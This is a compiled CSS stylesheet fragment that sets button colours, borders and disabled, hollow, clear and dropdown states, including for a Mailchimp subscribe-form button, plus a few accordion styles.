.button.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.disabled#mc-embedded-subscribe, .button[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.disabled#mc-embedded-subscribe, .button.disabled:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.disabled#mc-embedded-subscribe:hover, .button.disabled:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.disabled#mc-embedded-subscribe:focus, .button[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe[disabled], .button[disabled]:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe[disabled]:hover, .button[disabled]:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe[disabled]:focus { background-color: #393835; color: #fefefe; }

.button.disabled.primary, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.disabled.primary#mc-embedded-subscribe, .button[disabled].primary, #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.disabled.primary#mc-embedded-subscribe, .button.disabled.primary:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.disabled.primary#mc-embedded-subscribe:hover, .button.disabled.primary:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.disabled.primary#mc-embedded-subscribe:focus, .button[disabled].primary, #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe[disabled].primary, .button[disabled].primary:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe[disabled].primary:hover, .button[disabled].primary:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe[disabled].primary:focus { background-color: #393835; color: #fefefe; }

.button.disabled.secondary, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.disabled.secondary#mc-embedded-subscribe, .button[disabled].secondary, #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.disabled.secondary#mc-embedded-subscribe, .button.disabled.secondary:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.disabled.secondary#mc-embedded-subscribe:hover, .button.disabled.secondary:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.disabled.secondary#mc-embedded-subscribe:focus, .button[disabled].secondary, #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe[disabled].secondary, .button[disabled].secondary:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe[disabled].secondary:hover, .button[disabled].secondary:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe[disabled].secondary:focus { background-color: #ffde17; color: #0a0a0a; }

.button.disabled.success, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.disabled.success#mc-embedded-subscribe, .button[disabled].success, #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.disabled.success#mc-embedded-subscribe, .button.disabled.success:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.disabled.success#mc-embedded-subscribe:hover, .button.disabled.success:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.disabled.success#mc-embedded-subscribe:focus, .button[disabled].success, #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe[disabled].success, .button[disabled].success:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe[disabled].success:hover, .button[disabled].success:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe[disabled].success:focus { background-color: #3adb76; color: #0a0a0a; }

.button.disabled.warning, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.disabled.warning#mc-embedded-subscribe, .button[disabled].warning, #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.disabled.warning#mc-embedded-subscribe, .button.disabled.warning:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.disabled.warning#mc-embedded-subscribe:hover, .button.disabled.warning:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.disabled.warning#mc-embedded-subscribe:focus, .button[disabled].warning, #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe[disabled].warning, .button[disabled].warning:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe[disabled].warning:hover, .button[disabled].warning:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe[disabled].warning:focus { background-color: #ffae00; color: #0a0a0a; }

.button.disabled.alert, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.disabled.alert#mc-embedded-subscribe, .button[disabled].alert, #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.disabled.alert#mc-embedded-subscribe, .button.disabled.alert:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.disabled.alert#mc-embedded-subscribe:hover, .button.disabled.alert:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.disabled.alert#mc-embedded-subscribe:focus, .button[disabled].alert, #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe[disabled].alert, .button[disabled].alert:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe[disabled].alert:hover, .button[disabled].alert:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input#mc-embedded-subscribe[disabled].alert:focus { background-color: #cc4b37; color: #fefefe; }

.button.hollow, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow#mc-embedded-subscribe { border: 1px solid #393835; color: #393835; }

.button.hollow, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow#mc-embedded-subscribe, .button.hollow:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow#mc-embedded-subscribe:hover, .button.hollow:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow#mc-embedded-subscribe:focus { background-color: transparent; }

.button.hollow.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.disabled#mc-embedded-subscribe, .button.hollow.disabled:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.disabled#mc-embedded-subscribe:hover, .button.hollow.disabled:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.disabled#mc-embedded-subscribe:focus, .button.hollow[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow#mc-embedded-subscribe[disabled], .button.hollow[disabled]:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow#mc-embedded-subscribe[disabled]:hover, .button.hollow[disabled]:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow#mc-embedded-subscribe[disabled]:focus { background-color: transparent; }

.button.hollow:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow#mc-embedded-subscribe:hover, .button.hollow:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow#mc-embedded-subscribe:focus { border-color: #1d1c1b; color: #1d1c1b; }

.button.hollow:hover.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow#mc-embedded-subscribe:hover.disabled, .button.hollow:hover[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow#mc-embedded-subscribe:hover[disabled], .button.hollow:focus.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow#mc-embedded-subscribe:focus.disabled, .button.hollow:focus[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow#mc-embedded-subscribe:focus[disabled] { border: 1px solid #393835; color: #393835; }

.button.hollow.primary, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.primary#mc-embedded-subscribe { border: 1px solid #393835; color: #393835; }

.button.hollow.primary:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.primary#mc-embedded-subscribe:hover, .button.hollow.primary:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.primary#mc-embedded-subscribe:focus { border-color: #1d1c1b; color: #1d1c1b; }

.button.hollow.primary:hover.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.primary#mc-embedded-subscribe:hover.disabled, .button.hollow.primary:hover[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.primary#mc-embedded-subscribe:hover[disabled], .button.hollow.primary:focus.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.primary#mc-embedded-subscribe:focus.disabled, .button.hollow.primary:focus[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.primary#mc-embedded-subscribe:focus[disabled] { border: 1px solid #393835; color: #393835; }

.button.hollow.secondary, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.secondary#mc-embedded-subscribe { border: 1px solid #ffde17; color: #ffde17; }

.button.hollow.secondary:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.secondary#mc-embedded-subscribe:hover, .button.hollow.secondary:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.secondary#mc-embedded-subscribe:focus { border-color: #8b7700; color: #8b7700; }

.button.hollow.secondary:hover.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.secondary#mc-embedded-subscribe:hover.disabled, .button.hollow.secondary:hover[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.secondary#mc-embedded-subscribe:hover[disabled], .button.hollow.secondary:focus.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.secondary#mc-embedded-subscribe:focus.disabled, .button.hollow.secondary:focus[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.secondary#mc-embedded-subscribe:focus[disabled] { border: 1px solid #ffde17; color: #ffde17; }

.button.hollow.success, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.success#mc-embedded-subscribe { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.success#mc-embedded-subscribe:hover, .button.hollow.success:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.success#mc-embedded-subscribe:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.success#mc-embedded-subscribe:hover.disabled, .button.hollow.success:hover[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.success#mc-embedded-subscribe:hover[disabled], .button.hollow.success:focus.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.success#mc-embedded-subscribe:focus.disabled, .button.hollow.success:focus[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.success#mc-embedded-subscribe:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.warning#mc-embedded-subscribe { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.warning#mc-embedded-subscribe:hover, .button.hollow.warning:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.warning#mc-embedded-subscribe:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.warning#mc-embedded-subscribe:hover.disabled, .button.hollow.warning:hover[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.warning#mc-embedded-subscribe:hover[disabled], .button.hollow.warning:focus.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.warning#mc-embedded-subscribe:focus.disabled, .button.hollow.warning:focus[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.warning#mc-embedded-subscribe:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.alert#mc-embedded-subscribe { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.alert#mc-embedded-subscribe:hover, .button.hollow.alert:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.alert#mc-embedded-subscribe:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.alert#mc-embedded-subscribe:hover.disabled, .button.hollow.alert:hover[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.alert#mc-embedded-subscribe:hover[disabled], .button.hollow.alert:focus.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.alert#mc-embedded-subscribe:focus.disabled, .button.hollow.alert:focus[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.hollow.alert#mc-embedded-subscribe:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear#mc-embedded-subscribe { border: 1px solid #393835; color: #393835; }

.button.clear, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear#mc-embedded-subscribe, .button.clear:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear#mc-embedded-subscribe:hover, .button.clear:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear#mc-embedded-subscribe:focus { background-color: transparent; }

.button.clear.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.disabled#mc-embedded-subscribe, .button.clear.disabled:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.disabled#mc-embedded-subscribe:hover, .button.clear.disabled:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.disabled#mc-embedded-subscribe:focus, .button.clear[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear#mc-embedded-subscribe[disabled], .button.clear[disabled]:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear#mc-embedded-subscribe[disabled]:hover, .button.clear[disabled]:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear#mc-embedded-subscribe[disabled]:focus { background-color: transparent; }

.button.clear:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear#mc-embedded-subscribe:hover, .button.clear:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear#mc-embedded-subscribe:focus { border-color: #1d1c1b; color: #1d1c1b; }

.button.clear:hover.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear#mc-embedded-subscribe:hover.disabled, .button.clear:hover[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear#mc-embedded-subscribe:hover[disabled], .button.clear:focus.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear#mc-embedded-subscribe:focus.disabled, .button.clear:focus[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear#mc-embedded-subscribe:focus[disabled] { border: 1px solid #393835; color: #393835; }

.button.clear, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear#mc-embedded-subscribe, .button.clear.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.disabled#mc-embedded-subscribe, .button.clear[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear#mc-embedded-subscribe[disabled], .button.clear:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear#mc-embedded-subscribe:hover, .button.clear:hover.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear#mc-embedded-subscribe:hover.disabled, .button.clear:hover[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear#mc-embedded-subscribe:hover[disabled], .button.clear:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear#mc-embedded-subscribe:focus, .button.clear:focus.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear#mc-embedded-subscribe:focus.disabled, .button.clear:focus[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear#mc-embedded-subscribe:focus[disabled] { border-color: transparent; }

.button.clear.primary, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.primary#mc-embedded-subscribe { border: 1px solid #393835; color: #393835; }

.button.clear.primary:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.primary#mc-embedded-subscribe:hover, .button.clear.primary:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.primary#mc-embedded-subscribe:focus { border-color: #1d1c1b; color: #1d1c1b; }

.button.clear.primary:hover.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.primary#mc-embedded-subscribe:hover.disabled, .button.clear.primary:hover[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.primary#mc-embedded-subscribe:hover[disabled], .button.clear.primary:focus.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.primary#mc-embedded-subscribe:focus.disabled, .button.clear.primary:focus[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.primary#mc-embedded-subscribe:focus[disabled] { border: 1px solid #393835; color: #393835; }

.button.clear.primary, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.primary#mc-embedded-subscribe, .button.clear.primary.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.primary.disabled#mc-embedded-subscribe, .button.clear.primary[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.primary#mc-embedded-subscribe[disabled], .button.clear.primary:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.primary#mc-embedded-subscribe:hover, .button.clear.primary:hover.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.primary#mc-embedded-subscribe:hover.disabled, .button.clear.primary:hover[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.primary#mc-embedded-subscribe:hover[disabled], .button.clear.primary:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.primary#mc-embedded-subscribe:focus, .button.clear.primary:focus.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.primary#mc-embedded-subscribe:focus.disabled, .button.clear.primary:focus[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.primary#mc-embedded-subscribe:focus[disabled] { border-color: transparent; }

.button.clear.secondary, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.secondary#mc-embedded-subscribe { border: 1px solid #ffde17; color: #ffde17; }

.button.clear.secondary:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.secondary#mc-embedded-subscribe:hover, .button.clear.secondary:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.secondary#mc-embedded-subscribe:focus { border-color: #8b7700; color: #8b7700; }

.button.clear.secondary:hover.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.secondary#mc-embedded-subscribe:hover.disabled, .button.clear.secondary:hover[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.secondary#mc-embedded-subscribe:hover[disabled], .button.clear.secondary:focus.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.secondary#mc-embedded-subscribe:focus.disabled, .button.clear.secondary:focus[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.secondary#mc-embedded-subscribe:focus[disabled] { border: 1px solid #ffde17; color: #ffde17; }

.button.clear.secondary, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.secondary#mc-embedded-subscribe, .button.clear.secondary.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.secondary.disabled#mc-embedded-subscribe, .button.clear.secondary[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.secondary#mc-embedded-subscribe[disabled], .button.clear.secondary:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.secondary#mc-embedded-subscribe:hover, .button.clear.secondary:hover.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.secondary#mc-embedded-subscribe:hover.disabled, .button.clear.secondary:hover[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.secondary#mc-embedded-subscribe:hover[disabled], .button.clear.secondary:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.secondary#mc-embedded-subscribe:focus, .button.clear.secondary:focus.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.secondary#mc-embedded-subscribe:focus.disabled, .button.clear.secondary:focus[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.secondary#mc-embedded-subscribe:focus[disabled] { border-color: transparent; }

.button.clear.success, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.success#mc-embedded-subscribe { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.success#mc-embedded-subscribe:hover, .button.clear.success:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.success#mc-embedded-subscribe:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.success#mc-embedded-subscribe:hover.disabled, .button.clear.success:hover[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.success#mc-embedded-subscribe:hover[disabled], .button.clear.success:focus.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.success#mc-embedded-subscribe:focus.disabled, .button.clear.success:focus[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.success#mc-embedded-subscribe:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.success#mc-embedded-subscribe, .button.clear.success.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.success.disabled#mc-embedded-subscribe, .button.clear.success[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.success#mc-embedded-subscribe[disabled], .button.clear.success:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.success#mc-embedded-subscribe:hover, .button.clear.success:hover.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.success#mc-embedded-subscribe:hover.disabled, .button.clear.success:hover[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.success#mc-embedded-subscribe:hover[disabled], .button.clear.success:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.success#mc-embedded-subscribe:focus, .button.clear.success:focus.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.success#mc-embedded-subscribe:focus.disabled, .button.clear.success:focus[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.success#mc-embedded-subscribe:focus[disabled] { border-color: transparent; }

.button.clear.warning, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.warning#mc-embedded-subscribe { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.warning#mc-embedded-subscribe:hover, .button.clear.warning:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.warning#mc-embedded-subscribe:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.warning#mc-embedded-subscribe:hover.disabled, .button.clear.warning:hover[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.warning#mc-embedded-subscribe:hover[disabled], .button.clear.warning:focus.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.warning#mc-embedded-subscribe:focus.disabled, .button.clear.warning:focus[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.warning#mc-embedded-subscribe:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.warning#mc-embedded-subscribe, .button.clear.warning.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.warning.disabled#mc-embedded-subscribe, .button.clear.warning[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.warning#mc-embedded-subscribe[disabled], .button.clear.warning:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.warning#mc-embedded-subscribe:hover, .button.clear.warning:hover.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.warning#mc-embedded-subscribe:hover.disabled, .button.clear.warning:hover[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.warning#mc-embedded-subscribe:hover[disabled], .button.clear.warning:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.warning#mc-embedded-subscribe:focus, .button.clear.warning:focus.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.warning#mc-embedded-subscribe:focus.disabled, .button.clear.warning:focus[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.warning#mc-embedded-subscribe:focus[disabled] { border-color: transparent; }

.button.clear.alert, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.alert#mc-embedded-subscribe { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.alert#mc-embedded-subscribe:hover, .button.clear.alert:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.alert#mc-embedded-subscribe:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.alert#mc-embedded-subscribe:hover.disabled, .button.clear.alert:hover[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.alert#mc-embedded-subscribe:hover[disabled], .button.clear.alert:focus.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.alert#mc-embedded-subscribe:focus.disabled, .button.clear.alert:focus[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.alert#mc-embedded-subscribe:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.alert#mc-embedded-subscribe, .button.clear.alert.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.alert.disabled#mc-embedded-subscribe, .button.clear.alert[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.alert#mc-embedded-subscribe[disabled], .button.clear.alert:hover, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.alert#mc-embedded-subscribe:hover, .button.clear.alert:hover.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.alert#mc-embedded-subscribe:hover.disabled, .button.clear.alert:hover[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.alert#mc-embedded-subscribe:hover[disabled], .button.clear.alert:focus, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.alert#mc-embedded-subscribe:focus, .button.clear.alert:focus.disabled, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.alert#mc-embedded-subscribe:focus.disabled, .button.clear.alert:focus[disabled], #mc-embedded-subscribe-form #mc_embed_signup_scroll input.clear.alert#mc-embedded-subscribe:focus[disabled] { border-color: transparent; }

.button.dropdown::after, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.dropdown#mc-embedded-subscribe::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fefefe transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.dropdown.hollow#mc-embedded-subscribe::after { border-top-color: #393835; }

.button.dropdown.hollow.primary::after, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.dropdown.hollow.primary#mc-embedded-subscribe::after { border-top-color: #393835; }

.button.dropdown.hollow.secondary::after, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.dropdown.hollow.secondary#mc-embedded-subscribe::after { border-top-color: #ffde17; }

.button.dropdown.hollow.success::after, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.dropdown.hollow.success#mc-embedded-subscribe::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.dropdown.hollow.warning#mc-embedded-subscribe::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.dropdown.hollow.alert#mc-embedded-subscribe::after { border-top-color: #cc4b37; }

.button.arrow-only::after, #mc-embedded-subscribe-form #mc_embed_signup_scroll input.arrow-only#mc-embedded-subscribe::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fefefe; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

